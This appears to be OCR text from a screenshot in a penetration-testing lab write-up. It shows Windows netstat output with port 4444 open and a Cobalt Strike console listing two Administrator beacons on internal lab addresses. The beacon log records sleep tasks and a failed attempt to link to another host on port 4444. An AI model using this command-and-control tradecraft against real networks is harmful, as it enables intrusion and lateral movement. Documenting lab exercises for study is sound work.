 npstudy_...
4444.exe
123.exe
1234.exe
UDP 192.168.2.22:138 *:*
UDP 192.168.3.11:137 *:*
UDP 192.168.3.11:138 *:*
UDP [::]:123 *:*
UDP [::]:500 *:*
UDP [::]:4500 *:*
UDP [::]:5353 *:*
UDP [::]:5355 *:*
C:\Users\Administrator>netstat -an
活动连接
协议 本地地址 外部地址 状
TCP 0.0.0.0:80 0.0.0.0:0
TCP 0.0.0.0:80 0.0.0.0:0
TCP 0.0.0.0:80 0.0.0.0:0
TCP 0.0.0.0:80 0.0.0.0:0
TCP 0.0.0.0:135 0.0.0.0:0
TCP 0.0.0.0:445 0.0.0.0:0
TCP 0.0.0.0:3306 0.0.0.0:0
TCP 0.0.0.0:4444 0.0.0.0:0
TCP 0.0.0.0:5985 0.0.0.0:0
TCP 0.0.0.0:47001 0.0.0.0:0
TCP 0.0.0.0:49664 0.0.0.0:0
TCP 0.0.0.0:49665 0.0.0.0:0
TCP 0.0.0.0:49666 0.0.0.0:0
TCP 0.0.0.0:49667 0.0.0.0:0
Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) AboutMe OLa-Tools
外网ip 内网ip 监听器 用户 计算机名称 备注 进程 pid arch last sleep
192.16... 192.168.2.22 cs Administrator * WIN-3BK... 1234.exe 4404 x64 514ms 1 second
192.16... 192.168.139.222 cs Administrator * WIN-B2F... 123.exe 3048 x64 559ms 1 second
事件日志 X 监听器 X Beacon 192.168.139.222@3048 X
[11/24 18:53:12] [*] Tasked beacon to become interactive
[11/24 18:53:12] [+] host called home, sent: 28 bytes
[11/24 18:59:51] beacon> sleep 1
[11/24 18:59:51] [*] Tasked beacon to sleep for 1s
[11/24 18:59:51] [+] host called home, sent: 28 bytes
[11/24 18:59:54] beacon> sleep 1s [from: Beacon 192.168.2.22@4404]
[11/24 18:59:54] [*] Tasked beacon to sleep for 1s
[11/24 18:59:54] [+] host called home, sent: 28 bytes
[11/24 19:00:52] beacon> connect 192.168.2.22 4444
[11/24 19:00:52] [*] Tasked to connect to 192.168.2.22:4444
[11/24 19:00:52] [+] host called home, sent: 35 bytes
[11/24 19:01:14] [-] Could not connect to target
[WIN-B2FUCR36A18] - x64 | Administrator * | 3048 - x64 last:559ms
beacon>